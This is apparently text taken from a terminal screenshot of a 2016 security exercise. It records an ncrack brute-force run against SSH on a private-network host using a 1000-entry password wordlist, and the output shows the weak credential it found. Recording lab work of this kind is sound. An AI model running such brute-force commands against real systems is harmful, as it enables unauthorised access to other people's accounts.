 kharisma@KHARISMA-PC: ~/Documents/PKSJ2016
kharisma@KHARISMA-PC: ~/Documents/PKSJ2016 80x24
kharisma@KHARISMA-PC:~/Documents/PKSJ2016$ ncrack -p 22 -user ubuntuserver -P 10
00_passwords.txt 10.151.43.26
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2016-09-28 21:46 WIB
Stats: 0:01:10 elapsed; 0 services completed (1 total)
Rate: 5.87; Found: 1; About 23.90% done; ETC: 21:51 (0:03:43 remaining)
(press 'p' to list discovered credentials)
Discovered credentials for ssh on 10.151.43.26 22/tcp:
10.151.43.26 22/tcp ssh: 'ubuntuserver' '123456789'
Discovered credentials for ssh on 10.151.43.26 22/tcp:
10.151.43.26 22/tcp ssh: 'ubuntuserver' '123456789'
Ncrack done: 1 service scanned in 198.05 seconds.
Ncrack finished.
kharisma@KHARISMA-PC:~/Documents/PKSJ2016$